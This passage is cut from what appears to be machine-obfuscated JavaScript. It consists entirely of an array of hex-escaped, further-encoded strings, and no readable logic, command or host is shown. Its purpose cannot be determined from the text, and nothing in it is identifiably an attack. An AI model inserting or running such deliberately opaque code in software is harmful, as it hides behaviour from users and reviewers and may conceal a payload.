\x54\x56\x43\x77\x37\x33\x44\x71\x4d\x4f\x6d\x49\x56\x50\x44\x74\x46\x74\x50\x77\x35\x6a\x43\x71\x6c\x34\x3d','\x77\x36\x54\x43\x71\x38\x4b\x79\x77\x6f\x33\x44\x69\x32\x38\x3d','\x77\x71\x50\x43\x71\x63\x4f\x73','\x77\x37\x66\x44\x70\x38\x4b\x58','\x4c\x6b\x6f\x78','\x64\x63\x4b\x44\x77\x6f\x50\x43\x6b\x4d\x4f\x6e\x77\x6f\x68\x7a\x77\x70\x42\x48\x42\x6a\x6a\x43\x6d\x38\x4b\x2f\x62\x4d\x4b\x45\x63\x53\x45\x3d','\x77\x72\x6e\x43\x73\x73\x4f\x75\x77\x70\x62\x43\x6a\x48\x73\x43\x77\x6f\x6e\x43\x73\x41\x3d\x3d','\x77\x35\x56\x55\x65\x41\x3d\x3d','\x46\x47\x34\x43\x4e\x63\x4b\x67\x77\x71\x2f\x44\x69\x67\x3d\x3d','\x77\x70\x46\x73\x4a\x63\x4b\x56\x77\x72\x76\x43\x67\x69\x56\x4a\x4b\x77\x3d\x3d','\x77\x36\x42\x59\x77\x35\x68\x76\x77\x37\x6b\x3d','\x77\x34\x37\x43\x69\x46\x63\x3d','\x77\x34\x33\x44\x70\x63\x4b\x35\x77\x37\x6b\x4a\x51\x4d\x4b\x76','\x63\x63\x4f\x63\x5a\x63\x4b\x36\x4d\x73\x4f\x68\x77\x72\x2f\x44\x76\x63\x4f\x45','\x77\x36\x76\x44\x67\x41\x73\x70\x77\x37\x78\x39','\x77\x34\x56\x46\x77\x37\x45\x3d','\x77\x70\x62\x43\x6b\x45\x38\x32\x77\x37\x6a\x44\x6a\x7a\x58\x43\x74\x48\x4d\x76\x77\x37\x4c\x43\x75\x4d\x4b\x56\x52\x33\x51\x49\x57\x79\x2f\x44\x6e\x31\x59\x52\x77\x36\x33\x44\x69\x63\x4b\x7a\x48\x33\x51\x63\x77\x35\x64\x6e\x77\x6f\x34\x65\x77\x35\x68\x74\x4b\x77\x3d\x3d','\x45\x45\x30\x4f','\x77\x35\x73\x5a\x77\x71\x76\x43\x69\x6a\x63\x53\x77\x72\x39\x37\x77\x34\x30\x3d','\x59\x73\x4f\x62\x62\x63\x4b\x36\x4f\x73\x4f\x70\x77\x72\x7a\x44\x76\x63\x4b\x41\x43\x63\x4f\x50\x77\x72\x4d\x54\x77\x72\x52\x53\x4e\x6a\x33\x44\x67\x73\x4b\x49\x4b\x73\x4b\x34','\x77\x36\x58\x44\x6d\x63\x4b\x37','\x77\x35\x4a\x67\x66\x63\x4b\x41\x77\x37\x77\x3d','\x77\x37\x39\x4e\x77\x35\x70\x68\x77\x37\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x31\x30\x49\x68\x6c\x41','\x65\x32\x55\x57','\x65\x4d\x4b\x52\x77\x37\x34\x3d','\x4c\x4d\x4f\x44\x77\x71\x74\x57\x4a\x51\x44\x43\x6e\x41\x3d\x3d','\x77\x35\x31\x4c\x4e\x4d\x4f\x4b','\x77\x34\x58\x44\x6e\x73\x4f\x4c\x57\x73\x4b\x67\x77\x37\x4e\x2f\x64\x41\x62\x44\x74\x77\x48\x43\x67\x77\x3d\x3d','\x65\x32\x59\x54\x77\x37\x49\x52\x77\x70\x74\x53','\x77\x35\x76\x44\x6f\x4d\x4b\x67\x77\x37\x73\x4f\x54\x38\x4b\x78\x4a\x41\x3d\x3d','\x49\x4d\x4b\x6a\x66\x38\x4f\x44\x4b\x63\x4f\x77\x77\x70\x59\x3d','\x77\x72\x6e\x44\x6e\x38\x4f\x77\x4b\x4d\x4f\x7a\x77\x70\x73\x3d','\x63\x68\x4a\x75','\x77\x6f\x76\x44\x69\x73\x4b\x56\x54\x32\x4a\x4a\x77\x72\x2f\x44\x75\x52\x78\x73\x77\x37\x35\x74\x53\x6b\x44\x43\x73\x69\x35\x6d\x77\x34\x54\x44\x6a\x38\x4f\x34\x77\x35\x55\x56\x77\x34\x42\x4f\x59\x4d\x4f\x4e\x77\x34\x48\x43\x6f\x69\x31\x69\x77\x35\x67\x63\x4a\x4d\x4b\x51\x45\x52\x6f\x3d','\x77\x37\x44\x44\x6f\x43\x37\x44\x6c\x31\x42\x4a\x77\x35\x6b\x3d','\x77\x36\x4a\x39\x61\x77\x3d\x3d','\x77\x70\x62\x43\x6b\x45\x38\x32\x77\x37\x6a\x44\x6a\x7a\x58\x43\x74\x48\x4d\x76\x77\x37\x4c\x43\x70\x73\x4b\x57\x45\x6d\x4d\x4e\x51\x44\x76\x44\x72\x56\x45\x2f','\x77\x36\x7a\x44\x71\x54\x58\x44\x6c\x30\x31\x50','\x4e\x63\x4f\x42\x77\x72\x70\x55\x4e\x43\x48\x43\x70\x54\x42\x6c\x77\x35\x41\x35\x57\x38\x4f\x66\x77\x37\x7a\x43\x6e\x63\x4b\x70\x77\x6f\x5a\x32\x51\x73\x4b\x30\x77\x71\x33\x44\x70\x46\x74\x49\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x64\x73\x4f\x58\x66\x41\x3d\x3d','\x77\x37\x46\x5a\x77\x70\x48\x43\x75\x73\x4f\x61\x4c\x51\x3d\x3d','\x77\x34\x70\x48\x61\x51\x3d\x3d','\x5a\x4d\x4b\x56\x77\x72\x51\x3d','\x77\x72\x41\x54\x77\x6f\x6a\x43\x73\x47\x37\x44\x6c\x38\x4f\x77\x77\x37\x76\x43\x69\x63\x4b\x64\x77\x71\x4d\x3d','\x59\x46\x30\x65','\x4d\x73\x4f\x70\x63\x41\x3d\x3d','\x77\x37\x6a\x43\x6f\x73\x4b\x70\x77\x6f\x33\x44\x6c\x6d\x6c\x74\x77\x70\x44\x44\x76\x47\x31\x34','\x77\x71\x59\x4b\x77\x70\x50\x43\x74\x48\x50\x44\x6b\x4d\x4f\x41\x77\x37\x41\x3d','\x77\x70\x50\x44\x70\x79\x59\x3d','\x77\x34\x2f\x44\x6c\x4d\x4b\x64\x56\x73\x4b\x37\x77\x36\x4a\x4f\x59\x77\x4c\x44\x75\x77\x3d\x3d','\x77\x70\x4c\x44\x6d\x7a\x72\x43\x70\x63\x4f\x71\x61\x6c\x62\x44\x76\x4d\x4b\x57','\x57\x63\x4f\x71\x77\x36\x68\x56','\x77\x70\x68\x74\x5a\x6c\x4e\x37\x47\x51\x3d\x3d','\x77\x35\x6f\x53\x77\x72\x7a\x43\x6d\x77\x3d\x3d','\x43\x57\x30\x56\x4f\x38\x4b\x6c\x77\x71\x51\x3d','\x77\x36\x7a\x43\x71\x38\x4b\x76\x77\x6f\x48\x44\x69\x32\x68\x43','\x59\x52\x66\x43\x76\x67\x3d\x3d','\x63\x38\x4f\x45\x41\x41\x3d\x3d','\x5a\x38\x4b\x43\x77\x36\x38\x3d','\x77\x71\x58\x43\x6b\x73\x4f\x71','\x77\x72\x44\x43\x69\x57\x38\x3d','\x77\x35\x72\x44\x69\x7a\x37\x43\x75\x63\x4f\x46\x59\x6b\x66\x43\x73\x73\x4b\x48\x66\x73\x4b\x52\x77\x71\x51\x6d\x77\x70\x42\x68\x77\x34\x55\x3d','\x77\x70\x68\x6a\x56\x30\x74\x73\x42\x4d\x4b\x72\x4d\x67\x3d\x3d','\x53\x79\x76\x43\x71\x51\x3d\x3d','\x63\x73\x4b\x61\x77\x36\x51\x4b\x47\x42\x72\x43\x6b\x54\x49\x71\x77\x70\x4d\x76\x41\x63\x4f\x34\x77\x37\x66\x44\x6d\x4d\x4f\x70\x77\x6f\x51\x48\x45\x73\x4b\x70\x77\x71\x33\x44\x72\x51\x55\x47\x77\x6f\x48\x43\x6e\x38\x4b\x47\x64\x54\x46\x50\x77\x72\x56\x75\x77\x70\x49\x54\x64\x6c\x50\x43\x6e\x73\x4b\x62\x57\x4d\x4b\x46','\x77\x36\x4a\x63\x61\x51\x3d\x3d','\x4b\x38\x4f\x4d\x77\x72\x6c\x61\x4f\x69\x37\x43\x6a\x6a\x70\x76','\x77\x36\x33\x43\x74\x73\x4b\x31\x77\x70\x6e\x44\x69\x33\x51\x3d','\x77\x6f\x2f\x44\x70\x63\x4b\x31\x49\x31\x42\x6b\x77\x70\x73\x68\x58\x52\x72\x44\x72\x4d\x4f\x53\x5a\x47\x70\x71\x4e\x41\x3d\x3d','\x77\x37\x4c\x44\x72\x73\x4b\x79\x77\x34\x6a\x44\x6e\x51\x3d\x3d','\x77\x35\x35\x6e\x77\x35\x70\x70\x41\x73\x4b\x79','\x61\x73\x4f\x54\x64\x38\x4b\x32\x4d\x38\x4f\x70\x77\x71\x58\x44\x74\x38\x4f\x53\x54\x73\x4f\x64\x77\x36\x4d\x57\x77\x70\x52\x58\x50\x6a\x34\x3d','\x77\x35\x35\x6a\x77\x35\x68\x34\x43\x41\x3d\x3d','\x77\x70\x4c\x43\x6c\x38\x4f\x50\x77\x72\x72\x43\x72\x33\x37\x44\x6f\x77\x3d\x3d','\x61\x4d\x4b\x64\x4b\x31\x68\x6b\x77\x34\x67\x44\x77\x72\x35\x4b\x77\x37\x73\x51\x4f\x73\x4b\x48\x77\x36\x5a\x39\x45\x63\x4f\x50\x4f\x44\x68\x4b\x77\x34\x31\x4a\x4d\x63\x4f\x48\x77\x34\x50\x44\x71\x6c\x51\x3d','\x77\x34\x64\x39\x42\x4d\x4b\x64\x65\x67\x3d\x3d','\x42\x38\x4f\x47\x77\x70\x34\x3d','\x77\x35\x31\x53\x4d\x73\x4f\x46\x5a\x63\x4b\x43\x46\x77\x3d\x3d','\x4f\x73\x4b\x37\x4b\x63\x4b\x68\x77\x70\x6e\x43\x6b\x51\x3d\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x72\x4e\x6f\x52\x56\x44\x43\x73\x54\x6c\x62\x77\x34\x38\x3d','\x77\x34\x7a\x43\x70\x6b\x49\x69\x61\x41\x3d\x3d','\x77\x70\x66\x44\x68\x44\x37\x43\x6f\x38\x4f\x4e\x59\x6b\x48\x44\x76\x77\x3d\x3d','\x59\x42\x76\x43\x68\x38\x4f\x52\x77\x37\x6b\x45\x77\x34\x55\x61\x52\x56\x51\x72\x65\x38\x4f\x69\x50\x4d\x4f\x65\x77\x6f\x37\x43\x76\x4d\x4b\x49\x41\x67\x3d\x3d','\x65\x42\x76\x43\x6e\x63\x4f\x4e\x77\x37\x73\x3d','\x77\x34\x5a\x35\x43\x73\x4b\x4d\x62\x52\x6c\x54\x61\x63\x4f\x42','\x77\x35\x46\x38\x63\x4d\x4b\x64\x77\x36\x37\x43\x6b\x57\x5a\x59','\x65\x32\x59\x54\x77\x37\x49\x52\x77\x70\x74\x2b\x47\x58\x66\x44\x6b\x38\x4f\x68\x77\x70\x45\x6b\x41\x33\x66\x43\x70\x46\x6b\x3d','\x77\x72\x72\x44\x68\x63\x4b\x55\x51\x58\x31\x43\x77\x72\x6a\x44\x6b\x77\x5a\x79\x77\x71\x5a\x6e\x55\x41\x3d\x3d','\x77\x34\x6a\x43\x73\x73\x4b\x62\x77\x36\x33\x44\x75\x38\x4b\x6b','\x77\x71\x4c\x44\x6e\x38\x4f\x38\x4a\x4d\x4f\x75\x77\x6f\x66\x43\x6b\x63\x4f\x62\x56\x77\x3d\x3d','\x77\x34\x73\x50\x77\x71\x62\x43\x6e\x43\x55\x49','\x56\x54\x44\x43\x72\x73\x4b\x48\x58\x4d\x4b\x49\x45\x67\x73\x3d','\x77\x34\x52\x6f\x65\x4d\x4b\x61\x77\x37\x7a\x43\x6a\x51\x3d\x3d','\x4a\x73\x4f\x4d\x77\x71\x4e\x66\x44\x53\x66\x43\x6d\x7a\x74\x70\x77\x34\x74\x70','\x77\x71\x55\x48\x77\x70\x54\x43\x70\x48\x50\x44\x69\x67\x3d\x3d','\x77\x70\x6a\x44\x6a\x73\x4b\x53\x52\x32\x5a\x43','\x62\x7a\x6a\x43\x72\x38\x4b\x56\x52\x73\x4b\x50','\x77\x6f\x72\x43\x68\x73\x4f\x52\x77\x70\x44\x43\x71\x32\x73\x3d','\x77\x6f\x6c\x30\x62\x55\x78\x71\x48\x67\x3d\x3d','\x77\x37\x78\x59\x77\x35\x46\x30\x77\x36\x77\x3d','\x55\x73\x4f\x52\x4f\x77\x3d\x3d','\x5a\x33\x4c\x44\x6f\x68\x45\x6e\x46\x41\x3d\x3d','\x77\x36\x42\x4a\x77\x35\x4a\x6e\x77\x37\x2f\x43\x72\x67\x3d\x3d','\x77\x37\x68\x45\x77\x70\x62\x43\x72\x73\x4f\x61\x4e\x67\x3d\x3d','\x62\x63\x4b\x69\x77\x37\x4a\x43\x77\x34\x35\x32\x61\x77\x6e\x44\x6c\x77\x3d\x3d','\x77\x36\x48\x44\x74\x38\x4b\x33\x77\x34\x37\x44\x6a\x47\x67\x3d','\x77\x37\x54\x44\x75\x73\x4b\x34\x77\x35\x76\x44\x6b\x58\x55\x4d\x56\x38\x4f\x43\x77\x70\x44\x44\x70\x38\x4f\x62','\x77\x36\x4c\x44\x6b\x46\x48\x43\x76\x51\x66\x44\x70\x77\x3d\x3d','\x77\x35\x76\x44\x6b\x4d\x4b\x77\x77\x35\x54\x44\x6e\x33\x4d\x38\x58\x38\x4f\x56\x77\x6f\x76\x44\x6f\x51\x3d\x3d','\x4c\x4d\x4b\x31\x63\x73\x4f\x56\x4a\x63\x4f\x4d','\x77\x6f\x50\x44\x68\x7a\x4c\x43\x6c\x73\x4f\x65\x65\x56\x7a\x44\x76\x38\x4b\x44\x66\x4d\x4b\x5a\x77\x71\x63\x39','\x62\x32\x55\x4c\x77\x35\x51\x4e\x77\x6f\x46\x4f\x45\x57\x37\x44\x6b\x38\x4f\x74\x77\x70\x41\x2b\x4b\x58\x66\x43\x70\x46\x37\x44\x6b\x63\x4f\x6f\x77\x37\x59\x67\x77\x70\x67\x53','\x4f\x31\x45\x53\x50\x73\x4b\x73\x77\x71\x2f\x44\x6b\x4d\x4f\x75\x4d\x63\x4f\x69\x77\x37\x76\x43\x68\x48\x76\x43\x68\x32\x51\x75\x4e\x4d\x4f\x45\x4d\x32\x73\x30\x77\x71\x63\x3d','\x77\x36\x4c\x44\x6e\x51\x77\x39\x77\x37\x78\x6d','\x4d\x73\x4b\x78\x4a\x4d\x4b\x7a\x77\x6f\x44\x43\x6e\x47\x6e\x43\x71\x63\x4b\x78\x77\x36\x50\x44\x72\x63\x4f\x4b\x49\x38\x4f\x6a\x62\x38\x4b\x6e\x4f\x33\x6b\x70\x53\x58\x66\x44\x6d\x38\x4f\x66\x54\x38\x4b\x33\x48\x67\x2f\x43\x6c\x46\x31\x37','\x4a\x63\x4f\x6b\x77\x72\x58\x44\x74\x73\x4f\x64\x77\x37\x77\x3d','\x55\x38\x4b\x4b\x77\x36\x42\x55\x77\x34\x4e\x2f\x63\x42\x58\x44\x6a\x46\x59\x4f\x51\x42\x76\x44\x68\x38\x4b\x31\x53\x38\x4f\x42\x49\x73\x4b\x38\x64\x43\x6b\x3d','\x49\x63\x4f\x43\x77\x71\x78\x47\x4d\x43\x72\x43\x6c\x43\x45\x7a\x77\x6f\x42\x6e\x58\x4d\x4f\x64\x77\x34\x33\x43\x6b\x73\x4b\x31\x77\x70\x59\x38\x51\x63\x4b\x75\x77\x71\x33\x44\x75\x31\x74\x64\x77\x70\x6a\x43\x69\x73\x4f\x4c\x4d\x6a\x46\x35\x77\x72\x39\x55\x77\x6f\x6c\x48\x49\x56\x33\x43\x6a\x67\x3d\x3d','\x77\x34\x68\x47\x4c\x73\x4f\x52\x65\x4d\x4b\x66','\x77\x6f\x56\x7a\x64\x63\x4b\x4b\x77\x35\x66\x43\x6e\x32\x64\x52\x63\x31\x5a\x6f\x77\x36\x4e\x6f\x45\x57\x7a\x44\x72\x45\x48\x43\x70\x58\x58\x43\x74\x53\x7a\x44\x69\x77\x6a\x44\x6e\x73\x4b\x33\x77\x37\x34\x41\x58\x77\x3d\x3d','\x66\x4d\x4b\x6e\x77\x37\x68\x53\x77\x34\x52\x6f\x63\x56\x4c\x44\x6a\x46\x59\x4f\x62\x41\x48\x44\x69\x38\x4b\x70','\x4d\x38\x4b\x6d\x4c\x73\x4b\x31\x77\x70\x6e\x43\x69\x67\x3d\x3d','\x77\x71\x50\x44\x6e\x38\x4f\x73\x50\x4d\x4f\x75\x77\x70\x7a\x43\x71\x67\x3d\x3d','\x77\x72\x52\x4c\x77\x6f\x33\x44\x6d\x33\x30\x4c\x77\x34\x44\x44\x67\x30\x54\x44\x6b\x38\x4f\x67\x61\x32\x77\x38','\x77\x35\x2f\x43\x76\x30\x63\x6b\x65\x63\x4b\x50','\x77\x37\x72\x43\x71\x38\x4b\x74\x77\x70\x2f\x44\x6c\x6e\x56\x58','\x5a\x57\x62\x44\x70\x41\x41\x79\x43\x38\x4f\x73\x77\x70\x2f\x43\x73\x6e\x54\x43\x71\x33\x6a\x44\x6a\x78\x67\x3d','\x4d\x4d\x4f\x75\x77\x72\x50\x44\x70\x73\x4f\x4d\x77\x37\x7a\x43\x76\x41\x3d\x3d','\x77\x35\x66\x44\x71\x54\x6e\x44\x73\x55\x70\x55\x77\x34\x2f\x43\x76\x38\x4f\x35\x77\x72\x4a\x47','\x77\x37\x58\x44\x67\x42\x51\x37\x77\x36\x46\x6e\x77\x6f\x66\x43\x6e\x73\x4b\x57\x4b\x38\x4f\x4d\x45\x57\x55\x3d','\x77\x34\x31\x36\x77\x35\x31\x2b\x47\x63\x4b\x7a','\x77\x36\x70\x37\x66\x77\x3d\x3d','\x61\x38\x4b\x35\x77\x37\x68\x54\x77\x34\x42\x33\x56\x68\x54\x44\x6b\x30\x42\x42\x49\x67\x2f\x44\x69\x4d\x4b\x6f\x51\x4d\x4f\x51\x4f\x67\x3d\x3d','\x77\x35\x76\x43\x71\x38\x4b\x65\x77\x36\x76\x44\x71\x67\x3d\x3d','\x77\x71\x35\x6e\x56\x51\x3d\x3d','\x66\x53\x6e\x43\x71\x4d\x4b\x43\x58\x63\x4b\x4c\x55\x78\x4a\x63\x50\x38\x4f\x31\x49\x73\x4f\x38\x77\x70\x54\x44\x68\x6b\x52\x51','\x57\x38\x4f\x75\x77\x37\x64\x55\x77\x37\x30\x3d','\x77\x35\x35\x78\x5a\x38\x4f\x6e\x77\x37\x50\x44\x6b\x58\x54\x43\x72\x53\x68\x4d\x77\x36\x74\x66\x57\x68\x38\x70\x77\x37\x46\x2f\x77\x72\x49\x3d','\x41\x58\x6f\x65\x49\x63\x4b\x39\x77\x72\x49\x3d','\x77\x36\x50\x44\x76\x43\x37\x44\x73\x31\x56\x47\x77\x35\x6e\x43\x6f\x51\x3d\x3d','\x77\x34\x4e\x66\x4d\x63\x4f\x4c\x61\x38\x4b\x4e\x45\x4d\x4b\x73\x61\x6e\x7a\x44\x74\x46\x4c\x44\x72\x7a\x49\x57','\x77\x6f\x4c\x44\x6b\x44\x62\x43\x70\x4d\x4f\x66\x66\x67\x3d\x3d','\x51\x73\x4f\x38\x77\x37\x68\x52\x77\x36\x30\x3d','\x77\x70\x33\x43\x68\x73\x4f\x4a\x77\x70\x33\x43\x71\x58\x4c\x44\x73\x73\x4f\x53\x48\x38\x4b\x39\x55\x48\x34\x4e\x55\x73\x4b\x72\x77\x70\x48\x44\x68\x32\x34\x74\x77\x71\x4d\x3d','\x77\x70\x44\x43\x69\x4d\x4f\x52\x77\x70\x72\x43\x71\x33\x44\x44\x73\x73\x4f\x55\x41\x73\x4f\x39','\x77\x34\x50\x43\x71\x38\x4b\x45\x77\x37\x66\x44\x71\x4d\x4b\x32\x77\x72\x30\x4c\x50\x45\x62\x44\x68\x47\x2f\x43\x6a\x6a\x62\x43\x6f\x57\x2f\x43\x74\x38\x4f\x4d\x77\x70\x31\x77\x77\x36\x46\x38\x77\x34\x51\x3d','\x77\x72\x68\x6c\x49\x67\x56\x52','\x77\x34\x6c\x39\x5a\x51\x3d\x3d','\x77\x71\x4a\x6c\x49\x42\x64\x42\x46\x63\x4b\x6f\x52\x67\x3d\x3d','\x77\x37\x4c\x44\x71\x38\x4b\x6d\x77\x37\x73\x44\x57\x73\x4f\x79\x4b\x6c\x41\x6b\x77\x35\x31\x51\x55\x6d\x50\x44\x73\x63\x4f\x42\x77\x70\x55\x33\x77\x72\x4c\x43\x70\x38\x4f\x79\x77\x37\x62\x44\x6d\x77\x31\x4d\x4d\x41\x3d\x3d','\x77\x70\x48\x44\x69\x54\x50\x43\x6f\x73\x4f\x4f','\x4f\x4d\x4b\x72\x4b\x73\x4b\x6b\x77\x6f\x6a\x43\x69\x30\x59\x3d','\x59\x47\x38\x66\x77\x36\x59\x3d','\x4b\x73\x4f\x58\x53\x47\x44\x44\x68\x38\x4b\x30\x44\x77\x3d\x3d','\x77\x70\x2f\x43\x74\x44\x6e\x43\x6f\x63\x4f\x7a\x77\x70\x6f\x3d','\x53\x73\x4f\x49\x4a\x31\x54\x44\x69\x41\x54\x43\x73\x38\x4b\x6f\x62\x63\x4b\x52\x52\x4d\x4b\x6b\x43\x57\x6a\x43\x68\x63\x4f\x57\x77\x36\x54\x44\x74\x4d\x4b\x64\x4c\x51\x3d\x3d','\x77\x70\x66\x44\x70\x63\x4b\x76\x50\x31\x49\x3d','\x54\x42\x4a\x66','\x55\x73\x4f\x55\x50\x56\x58\x44\x6c\x53\x54\x44\x74\x4d\x4b\x6a\x62\x4d\x4b\x4e','\x63\x63\x4b\x56\x4d\x31\x56\x73\x77\x35\x35\x5a\x77\x72\x35\x4e\x77\x71\x45\x46\x4a\x4d\x4b\x36\x77\x36\x52\x39\x47\x4d\x4f\x55\x59\x6d\x6b\x53\x77\x70\x4d\x3d','\x63\x4d\x4b\x64\x4d\x55\x52\x6d','\x77\x71\x67\x53\x77\x6f\x6b\x3d','\x77\x37\x4a\x4a\x77\x6f\x76\x43\x75\x4d\x4f\x63\x44\x54\x58\x43\x71\x38\x4f\x43\x55\x42\x45\x3d','\x77\x37\x50\x44\x70\x73\x4b\x77\x77\x35\x6e\x44\x6c\x32\x78\x6d\x5a\x63\x4f\x52\x77\x70\x76\x44\x67\x38\x4f\x79\x41\x38\x4f\x36\x77\x72\x4d\x4b\x77\x70\x4d\x6a\x77\x70\x4e\x38\x44\x73\x4b\x34\x77\x71\x6e\x44\x72\x48\x77\x57\x77\x34\x37\x43\x6a\x77\x3d\x3d','\x61\x77\x4c\x43\x6d\x4d\x4f\x4c\x77\x36\x6f\x57','\x77\x70\x63\x61\x77\x70\x2f\x43\x6b\x45\x76\x44\x71\x38\x4f\x4b\x77\x37\x44\x43\x6c\x63\x4b\x4d\x77\x36\x78\x61\x77\x72\x7a\x43\x75\x46\x72\x43\x6f\x63\x4f\x64\x44\x38\x4f\x79\x77\x72\x55\x6e','\x77\x70\x62\x44\x72\x63\x4b\x74\x4c\x6c\x68\x79\x77\x34\x45\x74\x51\x46\x72\x44\x71\x63\x4f\x44\x65\x48\x74\x6d\x4d\x73\x4b\x7a\x77\x71\x63\x58\x54\x58\x66\x43\x6b\x48\x66\x44\x67\x63\x4f\x52\x77\x37\x7a\x43\x70\x56\x4a\x49','\x77\x36\x50\x44\x6f\x7a\x58\x44\x67\x30\x31\x56\x77\x35\x2f\x43\x73\x63\x4f\x76\x77\x72\x46\x4e','\x77\x37\x54\x44\x6f\x77\x6a\x44\x68\x45\x74\x4f\x77\x34\x54\x43\x74\x51\x3d\x3d','\x77\x37\x2f\x44\x70\x73\x4b\x6a\x77\x37\x49\x46\x54\x38\x4b\x79\x61\x55\x45\x6b\x77\x35\x34\x64\x53\x6d\x7a\x43\x76\x38\x4f\x56\x77\x6f\x67\x76\x77\x37\x6a\x44\x72\x4d\x4f\x74\x77\x36\x44\x43\x6c\x55\x73\x46\x5a\x63\x4b\x76\x77\x37\x48\x43\x73\x41\x58\x43\x6e\x57\x41\x77\x77\x35\x50\x44\x69\x44\x37\x43\x74\x77\x44\x44\x67\x38\x4b\x63\x61\x47\x4c\x44\x6b\x53\x45\x67\x77\x70\x62\x43\x75\x63\x4f\x54\x77\x34\x34\x7a\x77\x35\x50\x43\x72\x6a\x39\x72\x77\x36\x44\x43\x75\x68\x35\x44\x77\x70\x6e\x44\x73\x30\x66\x43\x75\x6a\x41\x76\x46\x63\x4b\x74\x77\x36\x35\x54\x42\x4d\x4b\x46\x77\x36\x52\x6c\x77\x70\x58\x43\x68\x63\x4b\x33\x77\x71\x68\x4d\x77\x72\x41\x58\x77\x72\x6a\x43\x72\x68\x68\x70\x41\x77\x3d\x3d','\x77\x36\x74\x64\x77\x70\x50\x43\x71\x4d\x4f\x4c','\x77\x71\x46\x65\x46\x77\x3d\x3d','\x77\x36\x72\x44\x76\x4d\x4b\x5a','\x63\x38\x4b\x53\x4f\x56\x52\x6c\x77\x34\x41\x5a\x77\x72\x52\x63','\x43\x73\x4f\x70\x53\x38\x4b\x48\x4a\x63\x4b\x35\x77\x35\x6b\x6d','\x77\x35\x6c\x42\x58\x56\x4c\x43\x69\x4d\x4b\x38\x77\x6f\x58\x44\x74\x77\x3d\x3d','\x62\x47\x58\x44\x72\x77\x63\x3d','\x77\x72\x48\x44\x6c\x63\x4f\x39\x4f\x73\x4f\x71\x77\x70\x62\x43\x71\x73\x4f\x39\x4e\x63\x4f\x6a\x77\x72\x55\x43\x63\x4d\x4f\x2f\x4d\x38\x4f\x4a\x77\x71\x6b\x43\x77\x36\x50\x43\x67\x6b\x73\x3d','\x77\x6f\x58\x44\x71\x38\x4b\x67\x50\x31\x70\x67\x77\x6f\x45\x36\x59\x6c\x76\x44\x76\x73\x4f\x53','\x77\x34\x70\x53\x54\x6b\x33\x44\x6a\x38\x4b\x6e\x77\x6f\x54\x44\x6c\x7a\x66\x44\x69\x41\x56\x78\x66\x53\x4a\x72\x4e\x4d\x4f\x48\x77\x37\x59\x53\x52\x73\x4b\x4f\x66\x51\x3d\x3d','\x50\x38\x4b\x73\x64\x38\x4f\x54\x4e\x41\x3d\x3d','\x77\x34\x52\x2f\x51\x73\x4f\x36\x77\x36\x62\x44\x6d\x57\x37\x43\x70\x51\x3d\x3d','\x5a\x32\x38\x49\x77\x37\x49\x4d\x77\x70\x30\x3d','\x77\x6f\x6e\x44\x69\x53\x6e\x43\x76\x73\x4f\x4d\x62\x45\x66\x44\x76\x63\x4b\x51\x4a\x73\x4b\x54\x77\x71\x63\x39\x77\x70\x39\x77\x77\x34\x4d\x74\x42\x38\x4b\x49\x58\x45\x35\x5a\x5a\x54\x55\x3d','\x77\x35\x6c\x46\x51\x31\x54\x43\x68\x41\x3d\x3d','\x49\x38\x4f\x7a\x77\x72\x4c\x44\x71\x38\x4f\x4d\x77\x36\x7a\x43\x75\x79\x52\x4c\x77\x70\x49\x3d','\x4e\x73\x4f\x57\x55\x51\x3d\x3d','\x77\x36\x50\x44\x6a\x55\x37\x43\x70\x78\x44\x44\x73\x63\x4b\x6b\x77\x37\x64\x4a\x4b\x51\x3d\x3d','\x77\x34\x33\x44\x68\x4d\x4b\x46\x58\x4d\x4b\x73\x77\x36\x35\x31\x64\x41\x3d\x3d','\x63\x57\x6e\x44\x75\x51\x63\x32\x43\x63\x4f\x73\x77\x70\x6a\x43\x71\x58\x2f\x43\x76\x48\x55\x3d','\x77\x6f\x7a\x44\x6a\x38\x4b\x45\x58\x47\x4d\x3d','\x77\x71\x42\x45\x77\x70\x44\x44\x6e\x48\x6b\x4a\x77\x34\x44\x44\x6d\x55\x54\x44\x69\x38\x4f\x79\x61\x6d\x6f\x3d','\x77\x37\x62\x44\x72\x54\x66\x44\x68\x56\x77\x3d','\x77\x34\x59\x53\x77\x71\x62\x43\x69\x44\x6b\x50','\x77\x37\x68\x54\x77\x70\x37\x43\x72\x63\x4f\x48','\x77\x72\x5a\x66\x77\x6f\x76\x44\x69\x6d\x67\x55','\x77\x6f\x4c\x44\x68\x7a\x37\x43\x70\x38\x4f\x43\x55\x6d\x58\x44\x74\x38\x4b\x51\x59\x63\x4b\x57\x77\x72\x45\x48\x77\x70\x6c\x38\x77\x35\x4d\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x71\x4f\x55\x4e\x32','\x77\x6f\x50\x43\x6b\x31\x73\x68\x77\x37\x6a\x44\x76\x67\x2f\x43\x71\x58\x38\x53\x77\x71\x48\x43\x76\x73\x4b\x57\x57\x58\x59\x3d','\x61\x63\x4b\x36\x77\x34\x42\x55\x77\x34\x4e\x5a\x63\x42\x50\x44\x6a\x55\x41\x5a\x62\x53\x7a\x44\x6a\x63\x4b\x30\x55\x73\x4f\x51\x49\x73\x4b\x41\x65\x69\x4c\x43\x73\x51\x3d\x3d','\x77\x72\x6c\x74\x49\x42\x52\x62\x41\x38\x4f\x68\x61\x38\x4b\x58\x77\x37\x58\x44\x70\x4d\x4f\x6c\x53\x6e\x48\x43\x76\x57\x6c\x73\x65\x38\x4b\x66','\x77\x36\x58\x44\x74\x44\x4c\x44\x67\x30\x31\x55','\x77\x72\x76\x43\x6d\x42\x50\x43\x67\x73\x4f\x43\x77\x72\x7a\x44\x6d\x52\x39\x43\x77\x72\x76\x44\x75\x6d\x59\x3d','\x77\x36\x6e\x44\x69\x55\x37\x43\x70\x78\x54\x44\x74\x63\x4b\x45\x77\x36\x46\x4c\x59\x73\x4b\x42\x77\x37\x44\x44\x67\x53\x7a\x43\x70\x7a\x52\x47\x77\x72\x6a\x43\x69\x77\x33\x44\x69\x56\x70\x4e\x77\x70\x30\x4d\x77\x6f\x67\x79\x59\x38\x4f\x68','\x77\x35\x68\x39\x5a\x51\x3d\x3d','\x77\x35\x31\x35\x66\x4d\x4f\x72\x77\x34\x44\x44\x69\x58\x44\x43\x70\x79\x6b\x3d','\x77\x70\x66\x44\x67\x38\x4b\x4f\x54\x33\x39\x50','\x77\x36\x6e\x44\x68\x42\x4d\x6e\x7